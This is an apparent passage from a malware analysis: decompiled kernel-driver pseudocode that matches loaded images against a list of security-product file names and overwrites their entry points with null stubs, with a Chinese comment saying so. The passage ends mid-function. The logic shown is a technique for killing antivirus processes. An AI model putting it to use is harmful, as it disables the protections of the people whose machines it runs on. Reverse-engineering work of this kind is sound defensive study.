 v18 = L"*SUPERKILLER.EXE";
v15 = "*";
v10 = 22;
v12 = L"*QBSAFE.DLL";
v7 = 28;
v9 = L"*SAFEHMPG*.DLL";
v4 = 28;
v6 = "*";
v24 = L"*ATS.SYS";
v20 = 22;
v21 = "*";
if ( FsRtlIsNameInExpression(&v22, FullImageName, 1, 0)
|| FsRtlIsNameInExpression(&v19, FullImageName, 1, 0)
|| FsRtlIsNameInExpression(&v16, FullImageName, 1, 0)
|| FsRtlIsNameInExpression(&v13, FullImageName, 1, 0)
|| FsRtlIsNameInExpression(&v10, FullImageName, 1, 0)
|| FsRtlIsNameInExpression(&v7, FullImageName, 1, 0)
|| FsRtlIsNameInExpression(&v4, FullImageName, 1, 0) )
{
if ( JudgePE_40183E(ImageInfo->ImageBase, &v25) )
{
EntryPoint = GetEntrypoint_401A1E(ImageInfo->ImageBase);
if ( EntryPoint )
{
if ( v25 )
sub_401B6C(EntryPoint, Fun_Null_402B28, 5u);// 将进程入口点函数置空
else
sub_401B6C(EntryPoint, Fun_Null_402B2E, 4u);// 将进程入口点函数置空